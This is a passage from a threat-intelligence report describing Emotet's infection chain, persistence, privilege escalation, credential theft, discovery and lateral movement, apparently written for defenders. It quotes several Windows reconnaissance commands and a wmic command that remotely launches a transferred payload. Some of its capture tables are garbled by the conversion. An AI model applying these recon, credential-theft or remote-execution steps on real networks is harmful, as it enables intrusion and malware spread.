

[Excel spawning PowerShell child process](https://tria.ge/221117-kxvvlsaa9v/behavioral2)

In the above image, we can see that Word spawns a child process that executes an obfuscated PowerShell script that downloads an Emotet DLL (dynamic-link library) file. The malicious DLL is run with a random name export function via the rundll32 utility. Rundll32 is a Windows utility that loads and runs 32-bit DLLs. In the case of execution through a Word document, rundll32 was use to execute a DLL instead of a regsvr32 binary.

In another sample, we observed the malicious file spawning a command prompt which then executes mshta. *Mshta*.exe is a Windows-internal binary that provides a *Microsoft* HTML Application Host environment and allows execution of ".HTA" (HTML Application) files that execute outside a browser.



#### [Mshta child process spawned](https://tria.ge/221117-mvgajsac4v/behavioral2)

### <span id="page-9-0"></span>**User execution: Malicious file**

Adversaries have consistently gained initial access by using Microsoft Office macros due to their inherent functionality and flexibility. Threat intel reports for 2022 indicate that adversaries will continue using macros and they show no signs of stopping. A macro is a command or a set of commands that can automate a set of tasks in Microsoft Office. The concept of software macros has [existed](https://www.digit.in/features/tech/digit-mag-the-origin-of-software-macros-53206.html) since the dawn of the programming language to automate tedious repetitive tasks. Further reading of macros and detecting macro activity is available [here.](https://www.logpoint.com/en/blog/detecting-malicious-macros-is-a-vital-tool-in-the-fight-against-malware/) Office macros are very powerful and



versatile because they can host VBA code, which is one of the main reasons threat actors use macros. For this reason, Microsoft has [decided](https://learn.microsoft.com/en-us/deployoffice/security/internet-macros-blocked) to block macros by default for Office applications retrieved from the internet. Also, there are some [scenarios](https://learn.microsoft.com/en-us/deployoffice/security/internet-macros-blocked) where VBA macros are able to run. So, to bypass the Microsoft Protection view, threat actors have socially engineered victims to load the Office product from the trusted path, which allows macro execution.

After the user has downloaded the malicious file and opened the malicious Excel file, a warning is displayed and urges the user to open the file from some specific folders, shown in the image below. When users see the warning, the file is moved to the mentioned path and executed from there. As a result, macros are executed, resulting in arbitrary code execution.



Below, we can see the general behavior of Emotet execution via Excel.



[Malicious macros process tree](https://tria.ge/221123-mzc4pafd69/behavioral1#report)

### Infection chain with LNK

After Microsoft's announcement to disable macros by default threat actors have been changing their procedure to use LNK files for achieving code or command execution. This is not a novel technique, and [various malware and threat actors have been using it.](https://www.intezer.com/blog/malware-analysis/how-threat-actors-abuse-lnk-files/) When executing the malicious ".lnk" file, it drops a malicious VB script or PowerShell script file in the system which is executed to download Emotet malware. When the VB script payload is dropped into the system, Wscript.exe binary is [used.](https://blog.cyble.com/2022/04/27/emotet-returns-with-new-ttps-and-delivers-lnk-files-to-its-victims/) 



The dropped payload downloads an obfuscated DLL file which is executed using the regsvr32 utility which further downloads the main Emotet payload. It also [attempts](https://www.blumira.com/emotet-malware/) to bypass the PowerShell execution policy to execute commands and scripts without restriction. Below follows a detailed discussion of the above-mentioned techniques.

Th[e infection](https://thedfirreport.com/2022/11/28/emotet-strikes-again-lnk-file-leads-to-domain-wide-ransomware/) chain again starts with spear phishing. After initial access, the user downloads the attachment from malspam and a file with the ".lnk" extension is dropped. After the user executes the malicious shortcut file, the stager payload then executes the encoded PowerShell scripts which further download the Emotet DLL and place it under a randomly named folder. While executing the malicious DLL using regsvr32, the payload establishes a network connection to a malware-distributing web server and downloads another payload.



[Malicious DLL downloaded via LNK file execution](https://tria.ge/220613-vypp4adhf7/behavioral2#report)

### <span id="page-11-0"></span>Behaviors we can observe after initial access and execution

Emotet drops and executes the Cobalt Strike beacon on the victim host, which means Emotet tactics also cover the use of Cobalt Strike. Also, Emotet is a loader-as-a-Service, so the following behaviors are composed of various separate samples and incidents.

### <span id="page-11-1"></span>**Persistence**

After execution of the Emotet payload, it tries to create a new service using the CreateServiceW() function. The service name and extension are randomly generated.



### [Emotet Persistence Mechanism](https://securelist.com/emotet-modules-and-recent-attacks/106290/)

If a new service creation fails, it also creates a new registry key in the registry path "HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" with the same name as the failed service. The payload to be executed is then placed in the registry key's value which will be executed during the system start.



#### [Run registry modification](https://tria.ge/221112-l4hdjaeg63/behavioral2)

### Privilege escalation

Emotet heavily uses the 'process injection' technique. Process injection was performed on processes like: dllhost.exe, svchost.exe, and explorer.exe. Cobalt Strike's Get-System named pipe technique was also used to elevate to System privileges. Also, attempts to exploit the ZeroLogon vulnerability were also [found.](https://thedfirreport.com/2022/11/28/emotet-strikes-again-lnk-file-leads-to-domain-wide-ransomware/)

#### Defense evasion

Process injection techniques are also injected into processes like svchost, explorer, and Winlogon. The use of the PowerTool utility to kill and delete process files, unload drivers and delete drivers was also observed. According t[o Fortinet,](https://www.fortinet.com/blog/threat-research/analysis-of-the-new-modules-that-emotet-spreads) Emotet looks for loaded DLLs in the running process, which belong to anti-malware, antivirus, and virtualization software. If DLLs like: "pstorec.dll, vmcheck.dll, dbghelp.dll, wpespy.dll, api\_log.dll, SbieDll.dll, SxIn.dll, dir\_watch.dll, Sf2.dll, cmdvrt32.dll, snxhk.dll" are detected, then the malware's process is terminated. Not only through loading DLL, [Emotet](https://www.virusbulletin.com/virusbulletin/2019/10/vb2019-paper-exploring-emotet-elaborate-everyday-enigma/) also enumerates the running process and checks for processes relating to virtual boxes. If detected, it changes its execution path and tried to connect to a fake IP address to mislead the investigation. Whenever a known antivirus product like Sophos, or Defender, is running, then Emotet tries to stop those services*.*

#### Credential access

There are some capabilities Emotet does not possess. It can't dump or retrieve credentials but uses various techniques and tools to achieve it. Emotet has been [found](https://www.virusbulletin.com/virusbulletin/2019/10/vb2019-paper-exploring-emotet-elaborate-everyday-enigma/) dropping various NirSoft utilities like WebBrowserPassView, and Mail PassView for retrieving credentials from the browsers and email client applications. The malware credential enumerator also performs password brute force for available accounts.

Emotet can retrieve credentials of privileged accounts by using available tools, looking for passwords stored in plain text, and harvesting credentials from Active Directory. It has been [found](https://www.varonis.com/blog/emotet) dropping the



mimikatz tool to harvest credentials. The malware injects itself into the SearchIndexer.exe process and dumps the LSASS process. Also, the Invoke-Kerberoast script was run to retrieve kerberoastable accounts. Mimikatz was also used to retrieve credentials as an access value of 0x1010 (4112) was [found](https://thedfirreport.com/2022/11/28/emotet-strikes-again-lnk-file-leads-to-domain-wide-ransomware/) in the logs.

### **Discovery**

System discovery commands like systeminfo, ipconfig and nltest are used as well as use of the [Invoke-Sharefinder script.](https://thedfirreport.com/2022/11/28/emotet-strikes-again-lnk-file-leads-to-domain-wide-ransomware/) This script is a part of the PowerView tool which is used to discover nonstandard shares in a local domain.



Usage of Invoke-Sharefinder script

Source - The DFIR Report

Other PowerShell scripts like Get-NetCurrentUser, Get-NetDomain, and Get-NetComputers were also used to retrieve user and system information. Adfind binary is used to enumerate domain objects.

1 whoami /groups

The above command was used to enumerate the groups that the user belongs to.

```
1 net group /domain "Domain controllers"
```
ولأولاء

The net utility was used to retrieve information about the domain controllers.

### 1 nltest /trusted domains

Nltest is a Windows command-line utility that comes with a Windows server that is used to list domain controllers and enumerate domain trusts. The binary was used to list down the domain trusts.

Emotet also performed username enumeration by calling the NetUserEnum function, which retrieves information about all user accounts from a server.



Username enumeration Source - [BitSight](https://www.bitsight.com/blog/emotet-smb-spreader-back)



The emotet SMB spreader module uses WnetOpenEnumW and WnetEnumResourceW API to enumerate network resources. According to Microsoft, the"WnetOpenEnumW function allows enumeration of network resources or existing connections. The WnetEnumResourceW function continues an enumeration of network resources that was started by a call to the [WNetOpenEnum](https://learn.microsoft.com/en-us/windows/desktop/api/winnetwk/nf-winnetwk-wnetopenenuma) function"

If the discovered network resource is a server, then the system is collected and stored.



Emotet SMB spreader module Source - [BitSight](https://www.bitsight.com/blog/emotet-smb-spreader-backE)

### Lateral movement

Emotet has the capability to move laterally and infect other hosts. Lateral movement and other activities were observed with the use of a Cobalt Strike beacon and other available tools and scripts. The threat actors transferred their payload using SMB protocol to remote hosts. The WMIC was used to remotely execute the payload and after execution and establishing persistence, it tries to brute force network share accounts. After retrieving the credential, it copies itself on the network share and deploys it on the accessible machines.

| 10.100.0.26 | 10.100.201.117 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
|-------------|----------------|------------------|------------------------------------------------|
| 10.100.0.26 | 10.100.201.117 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP AUTH, User: |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10,100.1.9     | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP AUTH, User: |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP AUTH, User: |
| 10.100.0.26 | 10.100.201.117 | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP_AUTH, User: |
| 10.100.0.26 | 10.100.201.117 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10.100.201.117 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP AUTH, User: |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP AUTH, User: |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP_AUTH, User: |
| 10.100.0.26 | 10.100.201.117 | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.201.117 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10.100.1.9     | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP AUTH, User: |
| 10.100.0.26 | 10.100.201.117 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP_AUTH, User: |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Negotiate Protocol Request                 |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP NEGOTIATE   |
| 10.100.0.26 | 10.100.201.134 | SMB <sub>2</sub> | 445 Session Setup Request, NTLMSSP AUTH, User: |
|             |                |                  |                                                |

Brute force attempt

Another module of Emotet is used to send spam mail from the compromised account. The malware provides the ability to remotely activate the spam module, which automatically uses the available compromised credentials to send emails.

| Source<br><b>SMTP</b><br>587 C: MAIL FROM: <<br>1.180<br>130<br>130<br>1.251<br>C: MAIL FROM: <<br><b>SMTP</b><br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>25<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>25<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>587<br>C: MAIL FROM: <<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>25<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br><b>SMTP</b><br>C: MAIL FROM: <<br>130<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>25<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>25<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>25<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>25<br>3.62<br>130<br><b>SMTP</b><br>C: MAIL FROM: <<br>587<br><b>SMTP</b><br>3.801<br>130<br>587 C: MAIL FROM: < |         | Destination | Protocol | <b>DstPort</b> | Info |  |  |
|----------------------------------------------------------------------------------------------------|---------|-------------|----------|----------------|------|--|--|
|                                                                                                    |         |             |          |                |      |  |  |
|                                                                                                    |         |             |          |                |      |  |  |
|                                                                                                    | 1.261   |             |          |                |      |  |  |
|                                                                                                    | 1.45    |             |          |                |      |  |  |
|                                                                                                    | 1.45    |             |          |                |      |  |  |
|                                                                                                    | 1.84    |             |          |                |      |  |  |
|                                                                                                    | 1.901   |             |          |                |      |  |  |
|                                                                                                    | 5.42    |             |          |                |      |  |  |
|                                                                                                    | 1.63    |             |          |                |      |  |  |
|                                                                                                    | 1.64!   |             |          |                |      |  |  |
|                                                                                                    | : 051   |             |          |                |      |  |  |
|                                                                                                    | 2.15    |             |          |                |      |  |  |
|                                                                                                    | 241     |             |          |                |      |  |  |
|                                                                                                    | 2.715   |             |          |                |      |  |  |
|                                                                                                    | 3.24    |             |          |                |      |  |  |
|                                                                                                    | 3.84    |             |          |                |      |  |  |
|                                                                                                    | 1.44!   |             |          |                |      |  |  |
|                                                                                                    | 1.501   |             |          |                |      |  |  |
|                                                                                                    | 1.88!   |             |          |                |      |  |  |
|                                                                                                    | 5.32!   |             |          |                |      |  |  |
|                                                                                                    | 5.601   |             |          |                |      |  |  |
|                                                                                                    | 5.249   |             |          |                |      |  |  |
|                                                                                                    | 3.475   |             |          |                |      |  |  |
|                                                                                                    | 5.491   |             |          |                |      |  |  |
|                                                                                                    | 5.62    |             |          |                |      |  |  |
|                                                                                                    | 1.431   |             |          |                |      |  |  |
|                                                                                                    | $'$ .68 |             |          |                |      |  |  |
|                                                                                                    | 3.101   |             |          |                |      |  |  |
|                                                                                                    |         |             |          |                |      |  |  |
|                                                                                                    |         |             |          |                |      |  |  |

Sending spam mails

PsExec is used to transfer tools through SMB protocol to other hosts in the network and domain.

1 wmic /node: IP Address process call create "cmd.exe /c start C:\Progradata\sc https x64.exe"

Windows Management Instrumentation Command-line was used to execute the transferred payload to remote hosts.

The SMB spreader module iterates over the list of collected servers from above and attempts to

